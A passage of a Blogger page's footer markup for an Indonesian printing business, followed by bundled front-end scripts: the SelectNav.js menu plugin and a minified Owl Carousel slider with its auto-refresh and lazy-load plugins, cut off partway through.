</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='dribbble' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='dribbble'></a></li>
<li><a class='vine' href='https://absografsurabaya.blogspot.com' title='vine'></a></li>
<li><a class='twitter' href=' https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='rss' href='https://hargaoffset.blogspot.com' title='rss'></a></li>
<li><a class='delicious' href='https://pusatcetakmurahsurabaya.weebly.com' title='delicious'></a></li>
<li><a class='bloglovin' href='https://absolutegrafika.webs.com/' title='bloglovin'></a></li>
<li><a class='tumblr' href='https://percetakansurabaya.tumblr.com/' title='tumblr'></a></li>
<li><a class='youtube' href='https://youtube.com/user/ABSOLUTEGRAFIKA' title='youtube'></a></li>
<li><a class='instagram' href='https://instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://id.linkedin.com/in/absolute-grafika' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
